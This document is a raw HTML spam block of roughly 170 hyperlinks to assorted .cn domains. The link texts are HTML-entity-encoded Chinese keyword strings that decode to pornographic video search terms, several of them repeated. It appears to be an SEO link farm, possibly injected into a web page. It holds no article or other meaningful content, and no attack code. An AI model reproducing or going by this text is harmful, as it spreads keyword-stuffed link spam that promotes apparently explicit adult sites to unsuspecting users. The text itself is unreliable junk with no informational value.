<a href="http://vvqw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A; rmvb</a>|
<a href="http://72605.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x723D;</a>|
<a href="http://womanfans.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;XXXXXHD</a>|
<a href="http://gzssqw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;www&#x6C61;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhadayinxing.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x5408;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://ewce.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://calindo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://szsxmc.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x8272;xxxxx&#x65E5;&#x672C;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dglzwj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://67699.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liangcai2009.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;100&#x2030;&#x5976;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://beiqingyinxiang.com.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jixianlf1410.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x7F8E;&#x4E73;&#x4EBA;&#x59BB;hd&#x7535;&#x5F71;&#x6B27;&#x7F8E;</a>|
<a href="http://sz-hym.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x5927;&#x53C8;&#x7C97;XXX&#x2169;</a>|
<a href="http://lu94k.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://518cj.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x8272;xxxxx&#x65E5;&#x672C;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wycgw.cn" target="_blank">&#x8272;&#x597D;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://wenzijun.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xianzhimei.com.cn" target="_blank">&#x4E9A;&#x6D32;tv&#x56FD;&#x4EA7;tv&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://vag-com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxzhu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hongyuelp.cn" target="_blank">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://cnlucybelle.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://236dvd.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shape-dance.com.cn" target="_blank">&#x66F0;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://jiezhongjie.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x4E0E;&#x9ED1;&#x4EBA;&#x53CC;&#x4EA4;&#x7537;&#x7537;</a>|
<a href="http://cscsm.com.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://tp3c.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://uancn.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuanlin-fj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kxas.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zylamp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ah71.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://airnp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lanrengmai.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x72E0;&#x72E0;</a>|
<a href="http://cnxaxrk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E09;&#x6279;&#x4E00;&#x533A;</a>|
<a href="http://goodsou.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://vnbe.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x9996;&#x9875;</a>|
<a href="http://dumplingmachine.cn" target="_blank">&#x56FD;&#x4EA7;&#x65B0;AV&#x5929;&#x5802;</a>|
<a href="http://720casa.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x8292;&#x679C;&#x89C6;&#x9891;</a>|
<a href="http://edgeai.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://szpkyfjd.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jxmtw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mpag.cn" target="_blank">2019&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://yhva.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jianfeiooo.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ikanr.cn" target="_blank">&#x4E00;&#x672C;&#x5012;&#x4E0D;&#x5361;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiuweigang.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dieandwafer.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x80D6;&#x8001;&#x5987;bbw</a>|
<a href="http://hnyunbai.cn" target="_blank">&#x4E00;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x56FD;&#x4EA7;</a>|
<a href="http://ykf19e.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://bangkebei.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bishengkeji.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m832.cn" target="_blank">&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://yisuanshi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fj010.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://aaapenhua.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x798F;&#x5229;</a>|
<a href="http://petrotek.cn" target="_blank">91&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://elux.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://yizhanwang.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://rd0.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://changshaliyu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzuxgb.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yteduclassu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://51xingxing.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;</a>|
<a href="http://jiejie888.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://szbaihua.net.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hbdoors.cn" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x5DDE;&#x4E00;&#x672C;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://wawuow.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ssinfo.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hnyunbai.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ykgsyy.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://pu980com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cndxsjob.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cncxcl.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://animin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://gzzhongxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://verybat.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://djycxg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://go116.cn" target="_blank">&#x4E9A;&#x5DDE;AV&#x79D8; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whfenghuanghu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://mas4.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x5361;&#x770B;</a>|
<a href="http://qfjf.com.cn" target="_blank">&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://xboft.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://montehome.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hnxinan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://jeiq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://3cwyy.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://cucstu.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x5F88;&#x5F88;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x9EBB;&#x8C46;</a>|
<a href="http://huiney.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wycls.cn" target="_blank">&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://gyfy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x725B;&#x5F71;&#x89C6;</a>|
<a href="http://hebijinhong.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://lube.net.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x4E9A;&#x719F;&#x5987;&#x4EBA;&#x59BB;AV&#x5728;&#x7EBF;&#x5916;&#x9047;</a>|
<a href="http://lpsysf.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zuiri.com.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://5l84.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ql345.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://oka8.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://nppingan.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;&#x4E71;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;</a>|
<a href="http://linuxfire.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sw12366.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://qchliao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://fajnett.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tjtlx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://hao123cn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6A31;&#x82B1;</a>|
<a href="http://tjrtw.com.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;AV</a>|
<a href="http://faxingshi.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://grobal.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x52A8;&#x6001;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://0755ad.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sqmtb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://wwxsyw.cn" target="_blank">&#x795E;&#x9A6C;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yingsoft.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://jsjyba.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x597D;&#x723D;&#x723D;&#x4E45;&#x4E45;</a>|
<a href="http://zyta.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://niguoyi.cn" target="_blank">91&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjjkx.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zqcid.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://goodsou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xbccc.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zhuguai.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://hewenfeng168.cn" target="_blank">91&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weicuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sqmtb.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sgem.cn" target="_blank">&#x66F0;&#x672C;&#x5927;&#x7801;&#x719F;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gzchaoyang.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://koreaglass.com.cn" target="_blank">&#x4E2D;&#x51FA;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://shutongda.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;1&#x6218;4</a>|
<a href="http://bhnrm0414.cn" target="_blank">&#x6B27;&#x7F8E;h&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weirenmin.cn" target="_blank">&#x56FD;&#x97E9;av&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://alth.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://rgdoor.cn" target="_blank">av&#x53BB;&#x5427;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vag-com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;</a>|
<a href="http://cispa.org.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://urcm.com.cn" target="_blank">&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mail0592.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ylhykj.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://10px.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x5341;&#x9875;</a>|
<a href="http://taogego.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sysc888.cn" target="_blank">99&#x64AD;&#x89C6;&#x9891;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://szpaws.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://wazuo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A; &#x56DB;&#x533A; &#x4E94;&#x533A;</a>|
<a href="http://yzjq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://imgring.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;</a>|
<a href="http://olhsjqq.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wawdy.cn" target="_blank">&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boking.com.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hndayi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suofutecn.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://gooddu.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x65E5;&#x672C;&#x7247;</a>|
<a href="http://kk5885.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E94;&#x6708;&#x5929;</a>|
